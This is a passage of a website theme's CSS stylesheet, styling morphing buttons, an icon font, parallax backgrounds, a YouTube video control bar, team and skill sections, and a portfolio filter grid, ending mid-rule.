.no-js .morph-button {

  float: none;

}



.no-js .morph-button,

.no-js .morph-button .morph-content,

.no-js .morph-button .morph-content > div {

  position: relative;

  width: auto;

  height: auto;

  opacity: 1;

  visibility: visible;

  top: auto;

  left: auto;

  -webkit-transform: none;

  transform: none;

  pointer-events: auto;

}



.no-js .morph-button .morph-content .icon-close {

  display: none;

}



.no-js .morph-button-sidebar {

  width: 300px;

  position: fixed;

  top: 0;

  left: 0;

  margin: 0;

  height: 100%;

  background: #e85657;

  overflow: auto;

}



.no-transition {

  -webkit-transition: none !important;

  transition: none !important;

}


/* Media Queries */
@media screen and (max-width: 600px) {  
  .morph-button-modal.open .morph-content {

    top: 0% !important;

    left: 0% !important;

    margin: 0;

    width: 100%;

    height: 100%;

    overflow-y: scroll;

    -webkit-transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

    transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

  }

}

@media screen and (max-width: 500px) {

  .morph-button-sidebar,

  .morph-button-sidebar .morph-content {

    width: 100% !important;

    height: 60px !important;

  }



  .morph-button-sidebar {

    bottom: 0px;

    left: 0px;

  }

}



@media screen and (max-width: 400px) {

  .morph-button-fixed,

  .morph-button-fixed .morph-content {

    width: 200px;

    height: 80px;

  }



  .morph-button-fixed > button {

    font-size: 75%;

  }



  .morph-button-inflow .morph-content .morph-clone {

    font-size: 0.9em;

  }



  .morph-button-modal-4,

  .morph-button-modal-4 .morph-content {

    width: 220px;

    height: 120px;

  }



  .morph-button-modal-4 > button {

    font-size: 100%;

    line-height: 50px;

  }



  .morph-button-modal-4 > button span {

    display: block;

  }



  .morph-button-modal-4 .morph-clone {

    right: 83px;

    bottom: 26px;

  }

}



/* Icons */

@font-face {

  font-weight: normal;

  font-style: normal;

  font-family: 'icomoon';

  src:url('./fonts/icomoon/icomoon.eot?i64fx9');

  src:url('./fonts/icomoon/icomoon.eot?#iefixi64fx9') format('embedded-opentype'),

    url('./fonts/icomoon/icomoon.woff?i64fx9') format('woff'),

    url('./fonts/icomoon/icomoon.ttf?i64fx9') format('truetype'),

    url('./fonts/icomoon/icomoon.svg?i64fx9#icomoon') format('svg');

}



.icon-close {

  z-index: 100;

  display: block;

  overflow: hidden;

  width: 3em;

  height: 3em;

  text-align: center;

  color: rgba(255,255,255,0.6);

  line-height: 3;

  cursor: pointer;

}



.icon:before {

  position: relative;

  display: block;

  width: 100%;

  height: 100%;

  text-transform: none;

  font-weight: normal;

  font-style: normal;

  font-variant: normal;

  font-family: 'icomoon';

  speak: none;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

}



.icon-camera:before {

  content: "\e017";

}



.icon-server:before {

  content: "\e022";

}



.icon-heart:before {

  content: "\e024";

}



.icon-zoom-in:before {

  content: "\e037";

}



.icon-microphone:before {

  content: "\e048";

}



.icon-cloud:before {

  content: "\e066";

}



.icon-user:before {

  content: "\e074";

}



.icon-briefcase:before {

  content: "\e075";

}



.icon-globe:before {

  content: "\e078";

}



.icon-cog::before {

  content: "\e600";

}



.icon-close::before {

  content: "\e601";

}



.icon-play::before {

  content: "\e602";

}



.icon-pause::before {

  content: "\e603";

}



.icon-close {

  position: absolute;

  top: 20px;

  right: 20px;

}



.icon-close:hover {

  color: #fff;

}



/* Styles for dummy content */



/* Style for overlay */



.content-style-overlay {

  text-align: center;

}

.content-style-overlay .menu-in-overlay{

  position:absolute;

  width:100%;

  top:50%;

  left:0;

  z-index:1000;

  margin-top:-130px;

}

.content-style-overlay .menu-in-overlay li{

  width:100%;

  text-align:center;

  margin-top:25px;

  margin-bottom:25px;

  font-family: 'Lato', sans-serif;

  letter-spacing:2px;

  font-weight:700;

  text-transform:uppercase;

  font-size:16px;

  color:#fff;

}



.content-style-overlay .menu-in-overlay li a {

  position: relative;

  outline: none;

  color: #fff;

  text-decoration: none;

  text-transform: uppercase;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  letter-spacing:2px;

  font-size:16px;

  margin-left:18px;

}
.content-style-overlay .menu-in-overlay li a:hover,

.content-style-overlay .menu-in-overlay li a:focus {

  outline: none;

}
.content-style-overlay .icon-close {

  line-height: 2.8;

}
.content-style-overlay .icon-close:hover {

}
.logo{

  position:absolute;

  top:30px;

  left:100px;

  width:150px;

  height:60px;

  background:no-repeat center center;

  background-size:150px 60px;

  z-index:10;

}
.hera-showcase .logo a img {height:100%;}
.hera-showcase .logo {left: 100px;}
.just_pattern { 

  background-image: url(./images/pattern.png); 

  position: absolute; 

  opacity: 0.6; 

  left: 0px;

  top: 0px;

  right:0;

  bottom:0;

  width: 100%;

  height: 100%; 

  z-index: 1; 

}
.text-line-pages { 

  position: relative; 

  margin:0 auto;

  text-align:center;

  width:120px;

  height:0px;

  border-top:1px dashed #fff;

  z-index: 200; 

}
.small-text-pages { 

  width:100%;

  color:#fff;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  text-shadow: 0 0 5px rgba(0,0,0,0.6);

  text-transform:uppercase;

  text-align:center;

  letter-spacing:2px;

  font-size: 14px; 

  line-height:14px;

  z-index: 200;
}

ul.no-flippy li { 

  width:100%;

  color:#fff;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  text-shadow: 0 0 5px rgba(0,0,0,0.6);

  text-transform:uppercase;

  text-align:center;

  letter-spacing:2px;

  font-size: 14px; 

  line-height:14px;

  z-index: 200;

  padding-bottom:150px;

}

ul.flippy li { 

  width:100%;

  color:#fff;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  text-shadow: 0 0 5px rgba(0,0,0,0.6);

  text-transform:uppercase;

  text-align:center;

  letter-spacing:2px;

  font-size: 14px; 

  line-height:14px;

  z-index: 200; 

}
.padding-bottom-160{

  position: relative;

  width:100%;

  padding-bottom:160px;

}

.flippy {

  position: relative;

  width:100%;

  padding-bottom:160px;

}

.flippy > * {

  position: absolute;

  opacity: 0;

  width:100%;

  top:-100px;

}

.flippy > *:first-child {

  opacity: 1;

  top: 0;

}

.z-index-pages{

  z-index:100;

}

*, *:after, *:before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.clearfix:before, .clearfix:after { content: ''; display: table; }

.clearfix:after { clear: both; }
.top-section{

  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

  background:#fff;

  padding-top:50px;

  padding-bottom:50px;

  margin-bottom:50px;

}

.top-section p{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #706e6e;

  text-transform:uppercase;

  text-align:center;

  letter-spacing:1px;

  font-size: 12px; 

  line-height:18px;

}

.block{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #706e6e;

  text-transform:uppercase;

  text-align:center;

  letter-spacing:1px;

  font-size: 12px; 

  line-height:18px;

}

.work-together-section{

  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

  background:#414141;

  padding-top:30px;

  padding-bottom:30px;

}

.sections-link-pages{

  position:relative;

  text-align:center;

  width:100%;

  height:60px;

  margin-top:15px;

  z-index:10;

  -webkit-transition: all 0.3s;

  -moz-transition: all 0.3s;

  transition: all 0.3s;

}
.sections-link-pages .cl-effect {margin-top: 0px;position: static;}
.service-box {
    padding-bottom: 40px;
    padding-top: 30px;
    text-align: center;
}
.service-box p {
    margin-left: 25px;
    margin-right: 25px;
    text-align: center;
}
.service-box .service-title h5 {
  padding: 25px 0 20px;
  font-size: 18px;
  line-height: 18px;
}
.service-box i {
    color: #d0ad55;
    display: inline-block;
}

/* #Parallax Sections
================================================== */ 

.parallax-section { 
  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

}

.vc_parallax .vc_parallax-inner {
  background-position: center !important;
}

.parallax-home {
  background: url('images/1.jpg') repeat fixed;
  background-size: cover;
  position: absolute;
  top: 0; 
  left: 0; 
  right: 0;
  bottom: 0;
  z-index: -1;
  width:100%;  
}
@media only screen and (min-width: 1930px) { .parallax-home { background-size: cover; } }
 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
  .parallax-home { background-size: cover; background-attachment: scroll; background-position: top center!important; }
}
@media only screen and (max-width: 959px) {
  .parallax-home { background-size: cover; background-attachment: scroll; background-position: top center!important; }
} 

.parallax-work {

  background:  repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-work { background-size: cover; } }

 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

  .parallax-work { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

@media only screen and (max-width: 959px) {

  .parallax-work { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

.parallax-video {

  background:  no-repeat center center;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

.video-play-section {

  position:relative;

  text-align: center;

  width:100%;

  margin:0 auto;

  padding-top:100px;

  padding-bottom:100px;

}

.video-play-section img{

  width:100%;

  height:auto;

  display:block;

    -webkit-transition: all 400ms linear;

    -moz-transition: all 400ms linear;

    -o-transition: all 400ms linear;

    -ms-transition: all 400ms linear;

    transition: all 400ms linear;

}

.video-play-section img:hover{

  -webkit-transform: scale(1.1);

  -moz-transform: scale(1.1);

  -ms-transform: scale(1.1);

  -o-transform: scale(1.1);

  transform: scale(1.1);

}

.video-play-section h5{

  color:#fff;

}  

#thevideoproject {
    display: none;
}

#thevideo{ 

  display:none;

}

.overflow-video{ 

  width: 100%;

  height:auto;

  display:block;

  overflow:hidden;

}

.video{ 

  width: 100%;

  height:auto;

  display:block;

}

iframe{ 

  width:100%;

  

  display:block;

}
#video_background { 

  position: relative; 

  width: 100%;

  height: auto;

  overflow: hidden;

}
#about h1 {color: #e67e22;}
.parallax-blog {

  background: url('images/parallax-blog.jpg') repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-blog { background-size: cover; } }
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
  .parallax-blog { background-size: cover; background-attachment: scroll; background-position: top center!important; }
}

@media only screen and (max-width: 959px) {
  .parallax-blog { background-size: cover; background-attachment: scroll; background-position: top center!important; }
}

.parallax-about {

  background:  repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-about { background-size: cover; } }

 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

  .parallax-about { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

@media only screen and (max-width: 959px) {

  .parallax-about { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

.parallax-about-down {

  background:  no-repeat center center;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

#sync3 .item {
  position:relative;
  display: block;
  width: 100%;
}

#sync3 .item img{
  display: block;
  width: 100%;
  height:auto;
}

#sync3 .item .over-image{
  position:absolute;
  background:rgba(0,0,0,.8);
  top:30px;
  left:30px;
  padding:30px;
  z-index:100;
  max-width:400px;
}

#sync3 .item .over-image h6{
  text-align:left;
  color:#fff;
  padding-bottom:20px;
}

#sync3 .item .over-image p{
  text-align:left;
  color:#fff;
}

#bar{
  width: 0%;
  max-width: 100%;
  height: 2px; 
}

#progressBar{
  width: 100%;
  background: #000;
}

#sync4 .item{

    text-align: center;

  margin:0 auto;

    cursor: pointer;

  height:5px;

  border-left:2px solid #fff;

  border-right:2px solid #fff;

  background: #000;

  -webkit-transition : all 0.2s ease-out;

  -moz-transition : all 0.2s ease-out;

  -o-transition :all 0.2s ease-out;

  transition : all 0.2s ease-out;

}


/* #Home
================================================== */
#home{
  position: relative; 
  margin: 0 auto;
  width: 100%;
  overflow:hidden;
  min-height:500px;
  z-index:2;
}
#video_background { 
  position: absolute; 
  bottom: 0; 
  left: 0;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: -1000;
  overflow: hidden;
}
.small-text { 
  position: absolute; 
  left:0;
  top:50%;
  margin-top:-80px;
  width:100%;
  font-family: 'Lato', sans-serif;
  font-weight:400;
  color:#fff;
  letter-spacing:2px; 
  text-shadow: 0 0 5px rgba(0,0,0,0.3);
  text-transform:uppercase;
  text-align:center;
  font-size: 27px; 
  line-height:27px;
  z-index: 200; 
}
.big-text { 
  position: absolute; 
  left:0;
  top:50%;
  margin-top:-35px;
  width:100%;
  font-family: 'axis';
  color:#fff;
  letter-spacing:4px; 
  text-transform:uppercase;
  text-align:center;
  font-size:75px; 
  line-height:75px;
  z-index: 200; 
}
i.off {
  color: rgba(255, 255, 255, 0.91);
  text-shadow: 5px 5px 3px rgba(0, 0, 0, 0.2);
}
.cl-effect {
  position:absolute;
  top:50%;
  margin-top:110px;
  left:0;
  width:100%;
  z-index:100;
  text-align:center;
}
.cl-effect a {
  position: relative;
  display: inline-block;
  outline: none;
  text-decoration: none;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  font-size: 12px;
  border:2px solid #ffffff;
  color: #ffffff;
  text-align:center;
  overflow:hidden;
  z-index:100;
}
.cl-effect.dark a {border: 2px solid #313131;color: #313131;}
.cl-effect a:hover,
.cl-effect a:focus {
  outline: none;
}

.cl-effect a {
  overflow: hidden;
  padding: 10px 45px;
  color: #ffffff;
}

.cl-effect a span {
  position: relative;
  display: inline-block;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  color: #ffffff;
}
.cl-effect.dark a span {color: #313131;}
.cl-effect a span::before {
  position: absolute;
  margin-top:15px;
  top: 100%;
  content: attr(data-hover);
  font-weight: 400;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

.cl-effect a:hover span,
.cl-effect a:focus span {
  top:-15px;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  transform: translateY(-100%);
}

.btn-white a:hover {background-color: #ffffff;}



/* #video-volume (Home YouTube Video)

================================================== */

#video-volume {

  bottom: 60px;

  color: #212121;

  width:35px;

  height:35px;

  border-radius:3px;

  line-height:35px;

  cursor: pointer;

  font-size: 15px;

  display:block;

  right:10%;

  background:#fff;

  position: absolute;

  z-index:100;

  text-align:center;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear; 

}

#video-volume:hover {

  color: #fff;

}

a#bgndVideo {

  z-index:-5;

}

/* youtube player

--------------------------------------------------------*/



.mb_YTVPlayer :focus {

  outline: 0;

}



.mb_YTVPlayer{

  display:block;

  overflow:hidden;

}



.mbYTP_wrapper iframe{

  max-width: 4000px !important;

  overflow:hidden;

}



.inline_YTPlayer{

  margin-bottom: 20px;

  vertical-align:top;

  position:relative;

  left:0;

  overflow: hidden;

  border-radius: 4px;

  box-shadow: 0 0 5px rgba(0,0,0,.7);

  background: rgba(0,0,0,.5);

}



.inline_YTPlayer img{

  border: none!important;

  transform: none!important;

}



/*CONTROL BAR*/

.mb_YTVPBar{

  transition: opacity 1s;

  width:280px;

  height:38px;

  padding:0px;

  position:absolute;

  bottom:60px;

  right:10%;

  box-sizing:padding-box;

  text-align:left;

  z-index: 1000;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  font-size: 13px;

  line-height:24px;
  opacity:.8;
  display: block;
  background:rgba(5,5,5,.9);

}

.mb_YTVPBar:hover{
  background:rgba(5,5,5,1);
}

.mb_YTVPBar .buttonBar{

  transition: all 1s;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  font-size: 13px;

  line-height:24px;

  position:absolute;

  top:0px;

  left:0;

  padding: 5px;

  width:100%;

  box-sizing: border-box;

}

.mb_YTVPBar span{

  display:inline-block;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  font-size: 13px;

  line-height:24px;

  position:relative;

  width: 30px;

  height: 25px;

  vertical-align: middle;

}

.mb_YTVPBar span.mb_YTVPTime {
  margin-left: 70px;
  text-align: right;
  width: 100px;
}



.mb_YTVPBar span.mb_YTVPUrl,.mb_YTVPBar span.mb_OnlyYT {

  position: absolute;

  width: auto;

  display:block;

  top:6px;

  right:20px;

  cursor: pointer;

}

.mb_YTVPBar span.mb_YTVPUrl img{

  width: 60px;

}



.mb_YTVPBar span.mb_OnlyYT {

  left:185px;

  right: auto;

}

.mb_YTVPBar span.mb_OnlyYT img{

  width: 25px;

}



.mb_YTVPBar span.mb_YTVPUrl a{

  color:white;

}



.mb_YTVPPlaypause,.mb_YTVPlayer .mb_YTVPPlaypause img{

  cursor:pointer;

  margin-left: 20px;

}



.mb_YTVPMuteUnmute{

  cursor:pointer;

}



/*PROGRESS BAR*/

.mb_YTVPProgress{

  height:4px;

  width:100%;

  background:#111;

  bottom:0px;

  left:0;

}



.mb_YTVPLoaded{

  height:4px;

  width:0;

  background:#555;

  left:0;

}



.mb_YTVTime{

  height:4px;

  width:0;

  bottom:0;

  left:0;

}



.YTPOverlay{

  /*box-shadow: inset 0 0 5px rgba(0,0,0,.5);*/

}

.YouTube_play, .YouTube_pause, .YouTube_mute, .YouTube_unmute {

  width: 12px;

  height: 11px;

  background-repeat: no-repeat;

  background-position: center center; 

}

.YouTube_play {background-image: url("images/icon-play.png");}

.YouTube_pause {background-image: url("images/icon-pause.png");}

.YouTube_mute {background-image: url("images/icon-mute.png");}

.YouTube_unmute {background-image: url("images/icon-volume-up.png");}

#homeYouTube {

  z-index:100;

}

/*================= End Home YouTube Video ========*/

.moving-home {  

  background-image: url('images/home.jpg');

  background-attachment: scroll;

  background-repeat: repeat;  

  position: absolute;

  background-size:cover;

  top: 0; 

  left: 0; 

  bottom: 0;

  z-index: -1;

  width:100%; 

}

.parallax-services {

  background:  repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-services { background-size: cover; } }

 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

  .parallax-services { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

@media only screen and (max-width: 959px) {

  .parallax-services { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

.parallax-services-down {

  background: no-repeat center center;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

 

 

 

 

.parallax-contact {

  background:  repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-contact { background-size: cover; } }

 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

  .parallax-contact { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

@media only screen and (max-width: 959px) {

  .parallax-contact { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

 

 

 

 

.parallax-contact-down {

  background:  no-repeat center center;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

 

 

 

/* #About Section

================================================== */ 

 

#about { 

  position:relative;

  width:100%;

  overflow:hidden;

  z-index:2;

}

 

#about h1 { 

  padding-top:160px;

  text-shadow: 0 0 15px rgba(0,0,0,0.3);

  

} 

.about-text-top { 

  position:relative;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-bottom:50px;

}

.about-text-top h5 { 

  padding-bottom:25px;

  text-align:left;

}

.about-text-top p { 

  text-align:left;

}

.uper-text{ 

  font-size: 14px;

  line-height:24px;

  text-transform:uppercase;

  opacity:.7;

  letter-spacing: 1px;

  font-family: 'Lato', sans-serif;

  font-weight:400;

}
.padding-top-bottom {padding-top:120px;padding-bottom:120px;}
.padding-text-top{ 
  padding-top:20px;
}
.padding-page-top{ 
  padding-top:40px;
}
.padding-top-160 {
  padding-top: 160px;
}
.padding-bottom-160 {
  padding-bottom: 160px;
}

/*** Team ***/  
.team article {
  text-align:center;
  background:#f0f0f0;
  padding-bottom: 40px;
}
.team article img {
  width:100%;
  height:auto;
  display:block;
  padding-bottom:20px;
}
.team article h6 {
  text-align:center;
  padding-left:20px;
  padding-right:20px;
}
.team article p span{
  font-size: 12px;
  line-height:18px;
}
.team article p {
  text-align:center;
  padding-left:20px;
  padding-right:20px;
  padding-bottom:20px;
}
.team .social-team{ 
  position:relative;
  padding-top:5px;
  width:100%;
  margin:0 auto;
  text-align:center;
  height:30px;
}
.team .list-social li {
  padding:0; 
  clear: both;
  list-style: none;
  text-align:center; 
  width:30px;
  display: inline-block;
  margin-left:2px;
  margin-right:2px;
  border-radius:2px;
  background:#414141;
  cursor:pointer;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  transition: all 300ms linear; 
}
.team .list-social li.icon-soc a {
  font-family: 'FontAwesome';
  font-size: 13px;
  line-height: 30px;
  width:30px;
  text-align:center;
  margin:0;
  padding:0;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear; 
}
.team .list-social li:hover.icon-soc a{
  opacity:.6;
}


.skill-top { 

  position:relative;

  text-align:center;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-top:50px;

  padding-bottom:2px;

}

.skill-top h4 { 

  padding-bottom:25px;

}

.skill-top .uper-text{ 

  text-align:center;

  padding-bottom:30px;

}





.skill { 

  list-style-type: none;

  margin: 0;

  text-align:left;

  width:100%;

  position:relative; 

  padding-top:32px;

}



.skill li { 

  position:relative; 

  margin-bottom:65px; 

  width:100%;

  background:#fff;

  height:6px;     

}



.skill li p { 

  position:relative; 

  top:-35px;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color:#292929;

  font-size:12px;

  text-transform:uppercase;

}

.skill li h3 { 

  position:absolute; 

  z-index:10;

  color:#292929;

  top:-35px;

  right:0px;

  

  width:30px;

  height:30px;

  border-radius:2px;

  background:rgba(0,0,0,.8);

  line-height:30px;

  font-style: italic;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  font-size:10px;

  text-align:center;

}



.bar { 

  height:4px; 

  margin:1px 2px;

  width:100%;  

  position:absolute;    

}



.bar-prc {

  

  -moz-animation:graphic-design 2s ease-out;

  -webkit-animation:graphic-design 2s ease-out;

  

}



.bar-prc1 {

  width:92%;

  -moz-animation:graphic-design 2s ease-out;

  -webkit-animation:graphic-design 2s ease-out;

 

}











.twit-section { 

  position:relative;

  width:100%;

  overflow:hidden;

  background:#fff;

  margin:0 auto;

  text-align:center;

  z-index:2;

  padding-top:50px;

  padding-bottom:45px;

}



p.timePosted,p.interact{

  display: none;

}

.tweet-item { 

  position:relative;

  width:100%;

  overflow:hidden;

  margin:0 auto;

  text-align:center;

}

.tweet-item a{ 

  

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.tweet-item a:hover{ 

  color: #111111;

}

.tweet-item p{ 

  margin:0 auto;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #706e6e;

  padding-top:20px;

  padding-bottom:30px;

  text-transform:uppercase;

  text-align:center;

  letter-spacing:1px;

  font-size: 12px; 

  line-height:18px;

}



.tweet-item i{

  font-size: 26px;

  line-height: 26px;

  height: 26px;

  width:100%;

  

}

.icon-twit  {

  font-family: 'FontAwesome';

  font-size: 26px;

  line-height: 26px;

  height: 26px;

  width:100%;

  

  text-align:center;

}

.twit-section .bx-wrapper .bx-prev {

  border:none; 

}



.twit-section .bx-wrapper .bx-next {

  border:none;

}





/* DIRECTION CONTROLS (NEXT / PREV) */



.bx-wrapper{

  position:relative;

  width:100%;

}

.bx-wrapper .bx-prev {

  left: 50%;

  margin-left:-25px;

  bottom:0px;

  background:url(./images/arr11.png) no-repeat center center;

  background-size:15px 15px;

  -webkit-transition : all 0.2s ease-out;

  -moz-transition : all 0.2s ease-out;

  -o-transition :all 0.2s ease-out;

  transition : all 0.2s ease-out;  

}



.bx-wrapper .bx-next {

  right:50%;

  margin-right:-25px;

  bottom:0px;

  background:url(./images/arr22.png) no-repeat center center;

  background-size:15px 15px;

  -webkit-transition : all 0.2s ease-out;

  -moz-transition : all 0.2s ease-out;

  -o-transition :all 0.2s ease-out;

  transition : all 0.2s ease-out;  

}



.bx-wrapper .bx-prev:hover {

  -webkit-transform: scale(0.95);

  -moz-transform: scale(0.95);

  -ms-transform: scale(0.95);

  -o-transform: scale(0.95);

  transform: scale(0.95);

}



.bx-wrapper .bx-next:hover {

  -webkit-transform: scale(0.95);

  -moz-transform: scale(0.95);

  -ms-transform: scale(0.95);

  -o-transform: scale(0.95);

  transform: scale(0.95);

}



.bx-wrapper .bx-controls-direction a {

  position: absolute;

  outline: 0;

  

  width: 16px;

  height: 16px;

  text-indent: -9999px;

  z-index: 9;

}



.bx-wrapper .bx-controls-direction a.disabled {

  display: none;

}











 

/* #Work Section

================================================== */ 

.portfolio-wrap{

  position: relative; 

  width: 100%;

  overflow:hidden;

}

.portfolio-box{

  position: relative; 

  width: 100%;

  overflow:hidden;

  display:inline-block;

  float:left;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.portfolio-box img{ 

  width: 100%;

  height:auto;

  display:block;

}

.portfolio-box .mask{ 

  position:absolute;

  background:rgba(255,255,255,.8) url('images/cross1.png') no-repeat center center;

  top:0;

  left:0;

  width: 100%;

  height:100%;

  display:block;

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0);

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.portfolio-box:hover .mask{ 

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1);

}

.portfolio-box h4{ 

  position:absolute;

  bottom:20px;

  left:20px;

  z-index:100;

  font-family: 'Lato', sans-serif;

  background:rgba(0,0,0,.4);

  font-weight:400;

  font-size: 12px; 

  line-height:12px;

  padding-top:7px;

  padding-bottom:7px;

  padding-left:7px;

  padding-right:7px;

  color:#fff;

  border:1px solid rgba(0,0,0,0);

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.portfolio-box:hover h4{ 

  border:1px solid #000;

  color:#000;

  background:rgba(0,0,0,.0);

}

#portfolio-filter {

  position:relative;

  width:100%;

  text-align: center;

}

#filter {

  position:relative;

  width:100%;

  padding-top:15px;

}



#filter li {

  display: inline-block;

}

#filter li a {

  position: relative;

  display: inline-block;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  font-size: 12px; 

  outline: none;

  color: #706e6e;

  text-decoration: none;

  text-transform: uppercase;

  text-shadow: 0 0 1px rgba(255,255,255,0.3);

  margin-left:8px;

  margin-right:8px;

  margin-bottom:10px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

#filter li a:after {

  content:'::::';

  font-family: 'Lato', sans-serif;

  font-weight:400;

  font-size: 12px; 

  color: #706e6e;

  padding-left:20px;

  opacity:.5;

}

#filter li:last-child a:after {

  display:none;

}

#filter li .current {

  color: #bdb3b3;

}

#filter li a:hover {

  color: #bdb3b3;

}

.isotope-item {

    z-index: 2;

}



.isotope-hidden.isotope-item {

    pointer-events: none;

    z-index: 1;

}



.isotope, .isotope .isotope-item {

    -webkit-transition-duration: 0.6s;

       -moz-transition-duration: 0.6s;

            transition-duration: 0.6s;

}



.isotope {

    -webkit-transition-property: height, width;

       -moz-transition-property: height, width;

            transition-property: height, width;

}



.isotope .isotope-item {

    -webkit-transition-property: -webkit-transform, opacity;

       -moz-transition-property:    -moz-transform, opacity;

        -ms-transition-property:     -ms-transform, opacity;

         -o-transition-property:         top, left, opacity;

            transition-property:         transform, opacity;

}




.numbers-section{

  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

  background:#fff;

  padding-top:50px;

  padding-bottom:50px;

} 

 

 

 .facts-wrap{

  position: relative; 

  width: 100%;

  margin:0 auto;

  text-align:center;

}

.facts-wrap h5{

  font-family: 'Lato', sans-serif;

  font-weight:700;

  padding-top:10px;

  color: #ffffff;

  text-transform:uppercase;

  text-align:center;

  letter-spacing:2px;

  font-size: 18px; 

  line-height:18px;

}
.counter-line {
    height: 2px;
    margin: 10px auto;
    position: relative;
    text-align: center;
    width: 50px;
}
.facts-wrap-num{

  font-family: 'Sifonn-Basic';

  font-size: 60px; 

  line-height:60px;

  color: #ffffff;

  width:100%;

  margin:0 auto;

  text-align:center;

  padding-bottom: 15px;

}  


/* #Projects

================================================== */



/* Expander Item Styles */

  .relative{

    position: relative;

  }

  .portfolio{

    width:100%;

    height: auto;

